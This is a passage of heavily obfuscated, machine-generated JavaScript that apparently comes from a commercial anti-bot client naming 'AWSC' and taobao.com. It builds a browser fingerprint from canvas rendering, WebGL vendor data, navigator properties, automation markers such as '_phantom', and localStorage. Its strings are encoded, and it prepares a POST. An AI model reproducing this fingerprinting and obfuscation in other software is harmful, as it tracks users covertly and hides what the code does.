7:ve++,r=35}}();break;case 4:!function(){switch(b){case 0:we="\xdb\xd4\xd9\xc7\xcc\xcb\x93\xdb\xd8\xd2",Se="",ve=0,r=35;break;case 1:Ee=we.charCodeAt(ve)-102,Se+=String.fromCharCode(Ee),Le=xe instanceof Object,Le*=Le,Le=Le>-135,r=Le?59:50;break;case 2:x.push(876188171),x.push(1),x.push(0),A(24),T=x.pop(),we=oe[T],ue=!we,r=51;break;case 3:T+="y",r=4}}();break;case 5:pe=$e,$e=pe,$e[za]=function(){var e=function(e){i=e},a={},r="l";r&&(r+="oca"),r+="tion";var s="nc";s=s.split("").reverse().join(""),a[r]=s;for(var c=a,b="\xdb\xe7\xe6\xde\xe1\xdf\xbe\xd1\xbd\xf0",k="",o=0;o<b.length;o++){var t=b.charCodeAt(o)-120;k+=String.fromCharCode(t)}AWSC[k](e,c,2e3)},$e=6e4;var k=setInterval(e,$e);r=27;break;case 6:se=void 0;var t=0,i;se=new Date,ye=+se,x.push(334975240),x.push(1),x.push(0),A(24),se=x.pop(),Te=se,se=localStorage[Te],$e=+se,se=localStorage[Jr](Je),pe=!se,r=pe?50:26}}}catch(n){}os=33;break;case 5:va+="od",os=103490;break;case 6:os=Se?127424:126978;break;case 7:os=8192;break;case 8:os=ba?69954:98371;break;case 9:Be+=" )",os=73857;break;case 10:N=ha[Yr],re=N[ve],N=!re,os=N?90945:82626;break;case 11:lr=fa.charCodeAt(sr)-787,Ia+=String.fromCharCode(lr),os=127744;break;case 12:Ta=ue,pe=1,os=128130;break;case 13:Pe=820^va.charCodeAt(Ue),De+=String.fromCharCode(Pe),os=42624;break;case 14:be=ae,ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=0,re=be[35],$=1&re,os=$?33921:28864;break;case 15:os=Me?115200:136e3;break;case 16:Te=!1,pe=1,os=13505;break;case 17:aa=Gs[2],sa=unescape(aa),Be=sa,os=83264;break;case 18:Fe=le,le=~Fe,Fe=!le,le=!Fe,Fe=le<<9,Q|=Fe,Fe="ih",Fe+="suo",os=Fe?30146:17730;break;case 19:ve=ue,Ee=de,te=oe,me=te[se],je=me[ne],xe=!je,os=xe?111936:75713;break;case 20:j=he,ya=he,Fe=_,le=Fe[55],ba=!le,os=ba?70658:50625;break;case 21:os=Ge<he.length?63106:16512;break;case 22:j=_[Re],os=54336;break;case 23:wa="R",os=wa?120128:59456;break;case 24:$=[],$.push(0),_=$,Z=_,os=136448;break;case 25:os=va?20865:116801;break;case 26:Ne[29]=15^qe,T=15,N=1,os=54016;break;case 27:N=Ke,Ke=N,N=0|Ke,Aa[138]=T+N,os=90177;break;case 28:x.push(16050900),x.push(3690295943667),x.push(4295135683678),x.push(3),x.push(1),A(24),_=x.pop(),Re=_ in M,_=!Re,os=_?53890:82881;break;case 29:ge=he<<5,ie=ge-he,ge=$.charCodeAt(_),he=ie+ge,he>>>=0,os=106561;break;case 30:Z=Aa[63],Me=void 0,re=0,os=79106;break;case 31:$=Q,Q=j,os=Q?75840:103810;break;case 32:ee=_[74],os=4482;break;case 33:Ze=0,os=67649}}();break;case 20:!function(){switch(vs){case 0:Ja=447^ne.charCodeAt(Je),se+=String.fromCharCode(Ja),os=32832;break;case 1:A(13,Ie,Ue),os=123073;break;case 2:xa="tneve",Ue=xa.split("").reverse().join(""),va=window[Ue],os=53504;break;case 3:os=136128;break;case 4:_=be[144],ee=be[64],$=_^ee,os=127617;break;case 5:Ie=Ie[Ue],os=83074;break;case 6:ye+="faul",os=38337;break;case 7:le=ba%128,Qe=ba-le,ba=Qe/128,Qe=[],ia=le+128,le=127&ba,Qe.push(ia,le),ya=Qe,os=128322;break;case 8:j+="SJ",os=66050;break;case 9:os=N?95489:1154;break;case 10:os=ie?67266:67522;break;case 11:Fe=0,ba=1,os=21248;break;case 12:_=16===he,os=29632;break;case 13:j=ge,os=j?79170:116737;break;case 14:ge=0,Xe=1,os=42882;break;case 15:ne=ze,pe=ne[140],oe=1&pe,os=oe?82432:6144;break;case 16:os=78464;break;case 17:Me=Ca,re=Aa,$=re[5],_=!$,os=_?34689:96130;break;case 18:Ee=T,T=Ee,ve=T,T=void 0,Ee=ve,ve=[],te=Ee>>8,me=255&te,ve.push(me),te=255&Ee,ve.push(te),Ee=ve,T=Ee,ve=T,pe[50]=ve,os=123585;break;case 19:os=ie?4224:16640;break;case 20:he=Ze,os=49474;break;case 21:ge++,os=28992;break;case 22:ta[127]=0,os=16449;break;case 23:kr+="vigat",os=123776;break;case 24:ee=1===ie,os=ee?30530:87745;break;case 25:be=[],be.push(ae),ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=be[47],re=be[59],be=ae^re,ae=void 0,re=0,os=25089;break;case 26:os=ha?50816:13120;break;case 27:os=hr?45505:124928;break;case 28:oe=514,os=55232;break;case 29:me--,os=99393;break;case 30:Ue=De,os=Ue?132480:91584;break;case 31:te=Z[Ee](me),me=te<<8,T|=me,os=30464;break;case 32:$+="l",os=50688;break;case 33:re=Z,Z=re,ke=ke.concat(Z),Z=void 0,re=0,os=12419}}();break;case 21:!function(){switch(vs){case 0:os=Be<Pe.length?70530:5376;break;case 1:os=te?45441:9090;break;case 2:pa=Re,os=pa?63168:86273;break;case 3:os=87040;break;case 4:Pa+="A",os=136706;break;case 5:Ba=void 0,La=Ae,da=location[aa],Ae=da===sa,os=Ae?62464:107264;break;case 6:Ia="TSO",Ia+="P",Ia=Ia.split("").reverse().join(""),wa[Oa]=Ia,Oa="dat",Oa+="a",Ia="_nar",sr=Ia.split("").reverse().join(""),wa[Oa]=sr+str,Oa=wa,wa=va[Xa](za,Oa),za=wa[Zr](fa),wa=za[Zr](Na),wa[Lr](Na),os=63232;break;case 7:se+="s",ye=se,se=localStorage[Jr](ye),oe=0===se,se=!oe,os=se?54657:21570;break;case 8:na=!1,hr=1,os=74049;break;case 9:da=da.split("").reverse().join(""),Ae=da,os=na?131200:1153;break;case 10:Xe=263^ee.charCodeAt(ge),Q+=String.fromCharCode(Xe),os=41409;break;case 11:Ya=975,os=57472;break;case 12:Ge="\u01fc\u0214\u020d\u021a\u0220\u021b\u0219\u01f6\u01ff",ee="",Q=0,os=111360;break;case 13:os=we?54530:54272;break;case 14:Ie=Ie[Ue](),os=70656;break;case 15:ee=Re,os=ee?119552:42560;break;case 16:_=re.charCodeAt(We),qe=_^Ne,Ne=_,he+=String.fromCharCode(qe),os=9089;break;case 17:Pe+="ement/he",os=Pe?58562:123841;break;
case 18:me+="s",te=je[Ee](me),os=58753;break;case 19:ue=T in J,os=ue?66752:13505;break;case 20:Ie=Be,Be=Ie,Ie={},aa="m",aa+="ini_w",aa+="ua",Ie[aa]=Ue,Ue="\xbd\xd0\xb9\xdd\x82\xf6\x99\xf2\x97\xf9",aa="",sa=0,ka=0,os=137090;break;case 21:os=re?91202:123650;break;case 22:ha=T,T=ha,Z=T,T=Z,Z=T,de=de.concat(Z),Z=void 0,T=Ca,T=Aa,ha=T[70],T=void 0,Ke=ha,ha=4294967296,N=Ke/ha,Me=Math[ja](N),N=Me*ha,ha=Ke-N,Ke=void 0,N=Me,Me=[],re=N>>24,$=255&re,Me.push($),re=N>>16,$=255&re,Me.push($),re=N>>8,$=255&re,Me.push($),re=255&N,Me.push(re),N=Me,Ke=N,N=Ke,Ke=N,N=void 0,Me=ha,ha=[],re=Me>>24,$=255&re,ha.push($),re=Me>>16,$=255&re,ha.push($),re=Me>>8,$=255&re,ha.push($),re=255&Me,ha.push(re),Me=ha,N=Me,ha=N,N=ha,ha=Ke.concat(N),T=ha,ha=T,T=ha,ha=T[Ua](2),Z=ha,T=Z,Z=T,de=de.concat(Z),x.push(231133),x.push(17912366863),x.push(456553056),x.push(3),x.push(1),A(24),T=x.pop(),ha=T,os=ne?4227:90177;break;case 23:Ia+="tem.",os=120512;break;case 24:ma=De===cr,ta[127]=1,D=ma*ma,Ce=D>-20,os=Ce?90434:21250;break;case 25:ve++,os=66690;break;case 26:os=er<Ye.length?21442:49281;break;case 27:we=void 0,Se=1,os=75713;break;case 28:ya=j,os=107457;break;case 29:wa+="espon",os=59456;break;case 30:we=void 0,Se=ke,ve=de,Ee=[],te=244,me=te,te=0,os=102848;break;case 31:os=we?62914:75778;break;case 32:ve=function(e){H=0;var a=A(17,Ys,0),r="t";r&&(r+="fstk");for(var s="!",c="",b=0,o=0;o<s.length;o++){o||(b=14);var t=s.charCodeAt(o),i=t^b;b=t,c+=String.fromCharCode(i)}k(r,a,X,q,c)},H=setTimeout(ve,20),os=83841;break;case 33:fe=Ve[pr],Ve[pr]=100,Ye=new Ve,Ve[pr]=fe,fe=Ye[Ga],Ye=fe+Wr,ie=Ye,os=46912}}();break;case 22:!function(){switch(vs){case 0:We+="pl",os=82368;break;case 1:os=ba<Fe.length?54081:115714;break;case 2:Ue="aot",Ue+="b",Ue=Ue.split("").reverse().join(""),str=De[Ue](va),va=str,ta=va,va=ta,Ir=va,os=63553;break;case 3:se+="com/a",se+="wp/core/",os=se?111490:22;break;case 4:Ee=Ra,te=T,me=te.indexOf(Ee),je=-1,xe=me===je,os=xe?1218:18241;break;case 5:os=re?54658:74560;break;case 6:Ae+="e",os=33666;break;case 7:os=N?95489:132800;break;case 8:ge=627,os=33920;break;case 9:Me[74]=1,os=4417;break;case 10:os=Pa?17728:136706;break;case 11:Fe=ya[74],os=62401;break;case 12:re=0,$=1,os=115841;break;case 13:we=void 0,Se=ke,ve=de,Ee=[],te=pe,me=188,je=me,me=0,os=257;break;case 14:ba=0,Qe=ba>>>0,ba=16384>Qe,os=ba?79296:17729;break;case 15:ze=Z,Z=ze,ze=void 0,He=Z,Z=[],ne=He>>24,pe=255&ne,Z.push(pe),ne=He>>16,pe=255&ne,Z.push(pe),ne=He>>8,pe=255&ne,Z.push(pe),ne=255&He,Z.push(ne),He=Z,ze=He,Z=ze,ze=Z,ke=ze,ze=ke,ke=ze,ea=ea.concat(ke),ke=void 0,ze=Ca,ze=Aa,Z=ze[98],ze=void 0,He=Z,Z=[],ne=He>>24,pe=255&ne,Z.push(pe),ne=He>>16,pe=255&ne,Z.push(pe),ne=He>>8,pe=255&ne,Z.push(pe),ne=255&He,Z.push(ne),He=Z,ze=He,Z=ze,ze=Z,ke=ze,ze=ke,ke=ze,ea=ea.concat(ke),ke=void 0,ze=Ca,ze=Aa,ze=screen[ar],Z=!ze,os=Z?66049:86593;break;case 16:os=Xe?111234:104450;break;case 17:os=$>=0?22465:57857;break;case 18:xe=je,je=xe,ve=je,Ee=1,os=898;break;case 19:Ee=He+me,xe+=Ee,os=21632;break;case 20:wa=995^sa.charCodeAt(ja),ca+=String.fromCharCode(wa),os=119489;break;case 21:Me=ae.charCodeAt(N),re=Me^Ke,Ke=Me,ha+=String.fromCharCode(re),os=94721;break;case 22:Pe+="y/inline/textBa",os=1664;break;case 23:os=$?67264:15;break;case 24:ra=M[ye],ye=!ra,os=ye?62338:4160;break;case 25:os=Xe?8259:128002;break;case 26:De=void 0,De=ta,Pe=va,Pe=De[103],Ie=De[16],Be=Pe^Ie,Pe=++Be,Ie=De[16],De[103]=Pe^Ie,De[15]=1,De[111]=0,os=17856;break;case 27:os=ee?87489:34560;break;case 28:be=Z[143],os=be?86912:106563;break;case 29:os=pe<ze.length?59458:33154;break;case 30:Fe=ge.indexOf(le),le=~Fe,Fe=!le,le=!Fe,Fe=le<<25,Q|=Fe,Fe="ah",os=Fe?79744:90882;break;case 31:na=!1,hr=1,os=111872;break;case 32:De=void 0,De=ta,Pe=va,Ie=De[129],Be=De[10],aa=Ie^Be,Ie=++aa,Be=De[10],De[129]=Ie^Be,Ie="\u0149\u0153\u0134\u0152\u0155\u0153\u0154\u0145\u0144",Be="",aa=0,os=13633;break;case 33:Oe=0,_e=1,os=25026}}();break;case 23:!function(){switch(vs){case 0:fe=ie,os=fe?86466:91073;break;case 1:pe=navigator[T],oe=void 0,de=pe,pe=0,we=0,Se=de.length,os=74112;break;case 2:be.push($),Oe=be,_e=Oe,Oe=_e,_e="0",be=Oe[_e],_e=be.length,Oe=_e+Oe,_e=void 0,be=2,ae=0,re=Oe,Oe=0,$=ae,ae=!$,os=ae?86785:79425;break;case 3:os=De?8704:41664;break;case 4:De="leehw",Ue=De.split("").reverse().join(""),De=xa===Ue,Ue=!De,os=Ue?37888:58304;break;case 5:Se=Je+T,we[Te](Se,de),os=66945;break;case 6:os=$?49538:30657;break;case 7:os=91840;break;case 8:ye[126]=Je,e(se,Ae),Je=void 0,Je=Ae,ye=se,Te=0,$e=Dr.charAt,pe=Dr in $e,oe=!pe,os=oe?25345:95874;break;case 9:Ha+="vE",os=61569;break;case 10:Fe=ge,ge=Fe.join($e),Fe="moc",Fe+=".gne",os=Fe?133057:78720;break;case 11:oe=Je+pe,ye[Te](oe,ne),os=86146;break;case 12:ie=_.charCodeAt(ge)-448,Q+=String.fromCharCode(ie),os=87296;break;case 13:Ae=se+ne,ne=Ae+da,da="=enil&",Ae=da.split("").reverse().join(""),da=ne+Ae,Ae=da+La,os=Ba?57921:21824;break;case 14:ke=Aa[45],He=1&ke,os=ne?59264:111425;break;case 15:Z=ze[He],ze=!Z,os=ze?25025:123713;break;case 16:ta=void 0,xa=[],va="ah7dnMQqzbZi1A_eSut5zw6GXHDNO0yIRf$LvTU2FkK3JV4jcYCBslg9p8rWoEPm",xa.push(va),va="aYVWBlZmXAgwHJp5Kqkb78DjrFRytQznMULEPSu2sv0NOzcihT$1of9I3e_dC46G",xa.push(va),va="GVaU7z8fEb0lhmyAHrecZn3zjBX$Qio1tR6YkN4FLIS5Jsg9dvCTDK_OWwup2PqM",xa.push(va),va=x.pop(),De=xa[va],xa=x.pop(),va="",Ue=0,os=115712;break;case 17:Pe+=" Arial/toDataURL",os=54017;break;case 18:os=37504;break;case 19:ia=void 0,ga=0,os=120577;break;case 20:_+="ce",os=95232;break;case 21:$[11]=1,os=100033;break;case 22:De="mo",De+="us",os=De?21954:120129;break;case 23:os=Ge?108098:37185;break;case 24:os=la<Ve.length?46785:29889;break;case 25:qe=149,os=128066;break;case 26:ta=xa[20],De=+ta,ta=xa[20],Ue=De===ta,os=Ue?1666:59266;break;case 27:os=Be?38080:73857;break;case 28:Z+="Lef",os=106944;break;case 29:Oe=me[xe],be=je[Oe],Oe=be,os=Oe?95809:115457;break;case 30:ee=_[66],j=_[116],ie=ee^j,be=ie,ae=1,os=13762;break;case 31:Be++,os=127232;break;case 32:os=xe<me.length?63296:20545;break;case 33:j+='ref*="',os=135232}}();break;case 24:!function(){switch(vs){case 0:we=void 0,Se=1,os=42625;break;case 1:xe=[],xe.push(255),Oe=xe,ke=Oe,te=1,os=8513;break;case 2:j=Fe(le),le=!j,j=!le,le=j<<0,Q|=le,j="\u021a\u020a\u0219\u0210\u0217\u021b\u0202\u021a\u0219\u020a\u01d1\u01e4\u01c9\u0221\u0209\u0214\u01dd\u01dd\u01dd\u01d5\u020a\u0216\u0214\u01c9\u0204",le="",ba=0,os=41217;break;case 3:kr=ir,x.push(290781502),x.push(1),x.push(0),A(24),ir=x.pop(),Dr=ir,ir="b",os=ir?34368:132801;break;case 4:Se=we>5,os=Se?106560:20482;break;case 5:os=N?95489:110592;break;case 6:T=Je+ue,oe[Te](T,se),os=53953;break;case 7:te=Z[me],xe='90"?"%0?24',Oe="",_e=0,os=58754;break;case 8:nr++,os=127041;break;case 9:ge=0,Xe=1,os=54338;break;case 10:Pa=void 0,Ba=1,os=110594;break;case 11:we=void 0,Se=1,os=25792;break;case 12:Re=$,$=Math[Re](_),_=0,Ge=Ua,ee="JI",os=ee?4801:65856;break;case 13:wa++,os=6016;break;case 14:ie=void 0,fe=Me,Ve=ge,Ye=[],oa=Q,la=87,Va=la,la=0,os=99776;break;case 15:fe=void 0,Ve=Me,Ye=ge,oa=[],la=3,Va=5,er=0,os=66241;break;case 16:Sa=void 0,be=0,os=26;break;case 17:De=xa===Pe,os=58304;break;case 18:re=be[114],_=be[49],Le=Le>4,ae=re^_,_a=Le*Le,qa=!Ka,D=Le*qa,D=2*D,Le=qa*qa,Ce=D-Le,ce=_a>=Ce,os=ce?103680:78018;break;case 19:re=0,os=90818;break;case 20:oe+="hmove",os=127297;break;case 21:os=107457;break;case 22:er++,os=107840;break;case 23:ye=void 0,ye=function(){A(12,"")},A(8,1,M,ne,ye),os=54721;break;case 24:os=me?10112:21761;break;case 25:ke=Aa[86],ve=void 0,Ee=0,os=127873;break;case 26:ne+="WV",os=119297;break;case 27:pe[142]={},os=100290;break;case 28:De="tnemelEcrs",Ue=De.split("").reverse().join(""),xa=ta[Ue],os=33280;break;case 29:Fe=ya[74],os=22400;break;case 30:pe=992^Z.charCodeAt(ne),He+=String.fromCharCode(pe),os=132738;break;case 31:pe=0,Se=1,os=62082;break;case 32:ne+="E",Ae[4]=ne,ne="C",ne+="ZfeD0",os=ne?108032:119297;break;case 33:Fe+=".",os=128705}}();break;case 25:!function(){switch(vs){case 0:os=we?54530:25729;break;case 1:ve[0]=Ee[Ar](Se,je),je=te+me,te=Ee.indexOf(je,Se),Se=-1,Ee=te!==Se,os=Ee?28738:4352;break;case 2:Le=17,_=0,ma=!ee,ce=Le+ma,Ce=ce*ce,ce=Le*ma,Le=3*ce,ce=Ce>=Le,os=ce?8512:54338;break;case 3:os=Ba?112193:961;break;case 4:Ze=We,os=Ze?99137:4099;break;case 5:je=127&me,me>>>=7,os=me?90626:13954;break;case 6:Pa+="ortK",os=45249;break;case 7:os=wr?127810:5058;break;case 8:ir+="ind",os=132801;break;case 9:Re=_,os=Re?24643:62784;break;case 10:os=N?95489:126976;break;case 11:Re.push(ee),ee=!Ge,os=ee?82561:116608;break;case 12:os=_?124801:95745;break;case 13:te=we.charCodeAt(Ee),me=te^ve,ve=te,Se+=String.fromCharCode(me),os=83520;break;case 14:we=!1,os=132033;break;case 15:$=Ts+Ps,_=$.substr(0,355),$=new RegExp(Xr,Pe),_=_[fr]($,Wr),$=void 0,ee=_,ee+=Wr,Q=[],j=0,os=135169;break;case 16:os=_?24642:38145;break;case 17:te++,os=102848;break;case 18:_=Re[La],qe=!_,os=qe?4163:12291;break;case 19:os=87297;break;case 20:Ee++,os=17217;break;case 21:de=pe.length,os=127681;break;case 22:os=Dr<kr.length?95168:13824;break;case 23:os=ie?74624:1728;break;case 24:$=re>Z,he=!$,os=he?41346:74561;break;case 25:_a=23&_a,Ce=qe===qe,ma=28,ce=18&ce,ve+="ttps",Le=_a*_a,D=Ce*Ce,D=Le+D,qa=ma*ma,Le=ce*ce,qa+=Le,qa=D*qa,Le=_a*ma,D=Ce*ce,Le+=D,_a=Le*Le,qa=qa>=_a,os=qa?127488:119297;break;case 26:na=27===t,os=na?9:29248;break;case 27:oe=pe,pe=oe,oe=pe,pe=ne[140],ne[140]=1|pe,pe=ne[140],ne[13]=oe^pe,Z=oe,os=62848;break;case 28:ne=se,se="E",se+="TL",se+="C",os=se?29505:116481;break;case 29:Or=br.charCodeAt(Sr),Rr=Or^Pa,Pa=Or,wr+=String.fromCharCode(Rr),os=36930;break;case 30:La+="pe",os=16513;break;case 31:te=me,me="e",os=me?41154:86656;break;case 32:ie=127&ge,ge>>>=7,os=ge?42562:116672;break;case 33:Je=void 0,ye=0,Te=Ae,Ae=se,Ae[41]=255,se=Ae[55],$e=!se,os=$e?32961:94400}}();break;case 26:!function(){switch(vs){case 0:Pe+="seline/alph",Pe+="ab",Pe+="etic/fi",Pe+="llStyle/#f60/#069/fillR",os=Pe?33089:54080;break;case 1:ee=_[110],j=_[60],ie=ee^j,be=ie,ae=1,os=78721;break;case 2:fe=ie,ie=fe,re=ie,ee=1,os=108226;break;case 3:$=Ca,he=Aa,_=he[51],os=_?108546:29762;break;case 4:$+="I__",$=$.split("").reverse().join(""),_=$ in ae,os=_?55298:51137;break;case 5:Ne[29]=3^qe,T=3,N=1,os=36995;break;case 6:ze=ae,Z=ze,ze=!Z,Z=!ze,ze=Z<<7,be|=ze,ze=void 0,Z=be,be=[],ae=Z>>24,re=255&ae,be.push(re),ae=Z>>16,re=255&ae,be.push(re),ae=Z>>8,re=255&ae,be.push(re),ae=255&Z,be.push(ae),Z=be,ze=Z,Z=ze,ze=Z,ea=ze,ze=ea,ea=ze,ke=ke.concat(ea),ea=void 0,ze=0,os=123136;break;case 7:Ge=Re,os=Ge?107200:16576;break;case 8:xa+="ng",os=65792;break;case 9:_e=q===T,os=_e?67072:112705;break;case 10:Ue++,os=119488;break;case 11:$a=rr,rr="\u0261\u026d\u026d\u0269\u026b\u0267",tr="",nr=0,os=127041;break;case 12:ha=we,we=ha,ha=0|we,Aa[147]=T+ha,os=132993;break;case 13:N=Oe+Ke,$+=N,os=62656;break;case 14:ia=j[Mr],ga=s(ia,kr,Qe,j),ge=ga,os=67586;break;case 15:Ye=159,os=98944;break;case 16:ee=void 0,j=0,os=100096;break;case 17:pe=Te,Ir=pe,os=1024;break;case 18:te=T,me=te>>>0,te=16384>me,os=te?16704:898;break;case 19:ee=new RegExp(Ge,gr),Re=ee[Ze](B),os=30336;break;case 20:Pe+="nva",os=70784;break;case 21:D=8!=D,$e=848^ra.charCodeAt(Te),_a=Sr!==re,qa=D+_a,ce=qa*qa,ma=D*_a,Le=2*ma,qa=ce>=Le,ye+=String.fromCharCode($e),os=qa?128:131072;break;case 22:Re=_[Q],os=103424;break;case 23:re=he,he="fea",Ne=he.split("").reverse().join(""),he=Ne,os=124034;break;case 24:ka=[],ka.push(Wr),aa=ka,os=128449;break;case 25:de=oe[Te],os=de?120193:74496;break;case 26:Ae+="m",Ae+="Elemen",os=Ae?116289:14272;break;case 27:$e=se,os=$e?104128:51009;break;case 28:kr+="o",os=42817;break;case 29:os=We?66880:86528;break;case 30:Q=0,j=1,os=133122;break;case 31:te=me,me=Z[te],os=me?54146:123393;break;case 32:Qe=Xe[ae],ia=Qe[j],Qe=0,os=ia?116097:63425;break;case 33:oe=Ae,ue=ne,q=location[$e],de=new oe[ir],we=+de,de=we+15552e6,we=new oe[ir](de),de="\xbc\xa7\x9d\x9c\x8b\x9b\xbc\xba\xa1\xa6\xaf",Se="",ve=0,os=42944}}();break;case 27:!function(){switch(vs){case 0:Ve=cr in document,Ye=0|Ve,Ve=fe[60],fe[60]=1|Ve,Ve=fe[60],fe[110]=Ye^Ve,j=Ye,os=74624;break;case 1:os=ze?25:67010;break;case 2:_+="E_DE",os=82049;break;case 3:oe[ra](ue,ye,se),os=30594;break;case 4:xe%=me,os=111552;break;case 5:Ae+="stac",os=78017;break;case 6:Ce=Ce>2,ce=Ce*Ce,D=ra===Ia,Le=Ce*D,ee=_[74],ma=2*Le,Le=D*D,ma-=Le,Ce=ce>=ma,os=Ce?2049:66178;break;case 7:he+="e",os=30721;break;case 8:Se=te+me,je=Ee.indexOf(Se),os=5185;break;case 9:te=Ee,Ee=te,te=void 0,te=ue,ue=Ee,Ee=ve,ve=Se,Se={},me=ve,ve=!me,os=ve?107522:83970;break;case 10:Ne=Re,os=128450;break;case 11:se=void 0,se=!0,ye=A,x.push(96751),x.push(57206286554),x.push(2),x.push(2),A(24),oe=x.pop(),ue=oe,oe=document,os=P?75522:136833;break;case 12:re=xe+N,$+=re,os=123778;break;case 13:T=-1,we=de===T,os=we?4737:78145;break;case 14:oa++,os=29120;break;case 15:Ne[29]=13^qe,T=13,N=1,os=86273;break;case 16:$+="}#",os=15;break;case 17:Ie[aa]=Be,De[33]=Ie,os=63232;break;case 18:ue=oe[Yr],oe="ref",oe+="err",oe+="er",de=ue[oe],os=de?128961:116034;break;case 19:os=re?82625:30210;break;case 20:Ra=new Date,ur=+Ra,Ra=void 0,Ca=qr,Aa=Vr,ea=_r,ua=S,ke=u,ze=d,Z=p,Ma=n,He=new Date,ne=+He,He=ea[132],Te=1&He,He=!Te,Te=ea[132],ea[132]=1|Te,Te=ea[137],os=Z?25346:75073;break;case 21:Ge="M",Ge+="SGe",os=Ge?8577:95680;break;case 22:os=aa?95298:112640;break;case 23:ne=A(17,Wr,0),se=void 0,ye=0,os=136832;break;case 24:fe=[],fe.push(ie),Ve=fe,ee=Ve,Q=1,os=9665;break;case 25:se="nig",se+="i",se+="ro",se=se.split("").reverse().join(""),$e=Te[se],os=51009;break;case 26:me=Z[Qr],je=me[Ha],me="ge",me+="tCoa",me+="lescedE",me+="ven",os=me?55234:75072;break;case 27:Ue=void 0,Ue=ta,Pe=va,Pe=Ue[103],Ie=Ue[16],Be=Pe^Ie,Pe=++Be,Ie=Ue[16],Ue[103]=Pe^Ie,Ue[15]=1,Ue[111]=0,os=127104;break;case 28:os=N?95489:59392;break;case 29:Ia+="tao",Ia+="bao.co",os=Ia?5249:58177;break;case 30:Oe++,os=12864;break;case 31:os=$e<ye.length?107842:124802;break;case 32:Re=he in M,os=Re?108544:24641;break;case 33:j+="GULPJSD",j=j.split("").reverse().join(""),le=_[j],j=!le,le=!j,j=le<<6,Q|=j,j=']"moc.utuhzoat.uhsihz"=*crs[gmi',le=j.split("").reverse().join(""),j=Fe(le),le=!j,j=!le,le=j<<7,Q|=le,j="L",os=j?34048:66050}}();break;case 28:!function(){switch(vs){case 0:ke=Q,_=ke<<6,he|=_,$.push(he),ke="ge",ke+="tO",ke+="w",os=ke?111169:57920;break;case 1:fe=Qe,fe=j,Ve=Sa,Ye=ia,oa=fe[da],la=oa[Pa],oa=!la,la=!oa,os=la?10242:38082;break;case 2:we=Se,Se=rr,os=18050;break;case 3:$=navigator[kr],ie=$[be](),Q=ie[pe](re),os=128192;break;case 4:os=me?79232:21632;break;case 5:ve=T[Mr],Ee=s(ve,ya,Se,T),Z=Ee,os=99649;break;case 6:Pe+="rt",os=5120;break;case 7:ve=void 0,Ee=0,os=75392;break;case 8:j=Q[7],Q[7]=1|j,j=void 0,ie=0,os=29504;break;case 9:ae=$,os=66304;break;case 10:ba=[],os=98881;break;case 11:Se++,os=78594;break;case 12:Oe+="VENDOR",Oe+="_WEB",Oe+="GL",_e=Oe,Oe="get",Oe+="Par",os=Oe?135489:49665;break;case 13:Ie+="ocol",os=74242;break;case 14:os=ba<j.length?37376:9728;break;case 15:va=ta,Ir=va,os=38529;break;case 16:os=Q?42946:36992;break;case 17:Ne[29]=17^qe,T=17,N=1,os=37570;break;case 18:ia=Qe,os=ia?57858:9281;break;case 19:ma=!pa,ia=j.charCodeAt(Qe),Ce=Zr!==ie,Le=ma+Ce,qa=Le*Le,D=ma*Ce,ga=ia^ba,Ce=qa>=D,ba=ia,le+=String.fromCharCode(ga),os=Ce?4481:99393;break;case 20:Le=8!=Le,qa=18&qa,D=Le+qa,ce=D*D,ma=Le*qa,Ce=4*ma,Le=ce>=Ce,j+="SJ",os=Le?136896:136129;break;case 21:ge=0,os=8259;break;case 22:pe+="ntentL",os=pe?21313:4354;break;case 23:Ve=void 0,Ye=ie,ie=fe,fe=Ye[yr],Ye=fe[Ha],fe=Ye[$r],Ye=fe[Er](ie),ie=new RegExp(Xr,Pe),fe=Ye[fr](ie,Wr),ie=new RegExp(Cr),Ye=ie[Ie](fe),ie=!Ye,Ve=ie,ie=Ve,fe=ie,Q=fe,os=26690;break;case 24:ie=_,ie=$,fe=Mr,Ve=$,Ye=ie[da],oa=Ye[Pa],Ye=!oa,oa=!Ye,os=oa?42114:120641;break;case 25:j=Q[40],fe=Q[7],Ve=j^fe,_=Ve,ee=1,os=112e3;break;case 26:La[da](),os=112193;break;case 27:os=Oa?5761:25920;break;case 28:os=ba<Fe.length?1665:124288;break;case 29:_=0,Q=$[Me],ge=!Q,Q=!ge,ge=0|Q,Q=ge<<1,_|=Q,Q="_ph",Q+="an",Q+="tom",ge=$[Q],Q=!ge,ge=!Q,Q=0|ge,ge=Q<<2,_|=ge,Q="C",Q+="li",Q+="entUti",Q+="ls",ge=$[Q],$=!ge,Q=!$,$=0|Q,Q=$<<3,_|=Q,he[3]=_,$=[],$.push(_),he=$,N=he,os=58561;break;case 30:Q=_,_=Q<<4,he|=_,_="\u0213\u0225\u022b\u0229\u0232\u022f\u0203\u022c\u0229\u0225\u022e\u0234",Q="",ge=0,os=28992;break;case 31:os=za<wa.length?92225:58817;break;case 32:os=ie?119617:9024;break;case 33:_=31*Oe,Oe=0|_,_=re.charCodeAt(ae),Oe+=_,ae+=be,os=2114}}();break;case 29:!function(){switch(vs){case 0:be=me.length,me=Sa+be,Sa=xe.indexOf(Oe,me),be=-1,ae=Sa===be,os=ae?110593:1986;break;case 1:os=Pa?37506:42368;break;case 2:Te=ye[Ta],$e=!Te,os=$e?131136:42753;break;case 3:Fe=ya[51],le=!Fe,os=le?62529:75457;break;case 4:ja=sa.charCodeAt(ca)-170,ka+=String.fromCharCode(ja),os=61954;break;case 5:ye=Je.charCodeAt(Ta)-230,ra+=String.fromCharCode(ye),os=385;break;case 6:oe=ke,ke=oe,ea=ea.concat(ke),os=ne?79680:106625;break;case 7:Ga+="aceLimit",pr=Ga,Ga="kcats",Ua=Ga.split("").reverse().join(""),Ga=Ua,Ua="\n",Ta=Ua,Ua="ecils",ye=Ua.split("").reverse().join(""),Ua=ye,ye="\u0255\u0249\u0254\u0252",Te="",$e=0,os=128704;break;case 8:Ve=void 0,Ye=ie,ie=fe,fe=Ye[yr],Ye=fe[Ha],fe=Ye[$r],Ye=fe[Er](ie),ie=new RegExp(Xr,Pe),fe=Ye[fr](ie,Wr),ie=new RegExp(Cr),Ye=ie[Ie](fe),ie=!Ye,Ve=ie,ie=Ve,fe=ie,ee=fe,os=45376;break;case 9:os=Ja<ne.length?256:18113;break;case 10:ve[1]=1,os=29314;break;case 11:fe=ie,ie=fe,os=ie?38912:38402;break;case 12:os=ee?50306:47170;break;case 13:ge+="nihr",os=8832;break;case 